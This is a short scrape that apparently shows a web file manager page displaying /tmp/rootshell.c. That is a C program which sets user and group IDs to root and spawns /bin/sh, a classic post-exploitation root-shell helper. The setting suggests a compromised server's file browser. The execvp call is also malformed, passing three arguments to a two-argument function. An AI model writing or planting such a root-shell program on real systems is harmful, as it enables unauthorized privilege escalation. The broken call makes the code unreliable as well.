 /tmp/rootshell.c 刷新 高亮 用此编码打开 保存
1 #include <stdio.h>
2 int main(void){
3     setuid(0);
4     setgid(0);
5     seteuid(0);
6     setegid(0);
7     execvp("/bin/sh", NULL, NULL);
8 }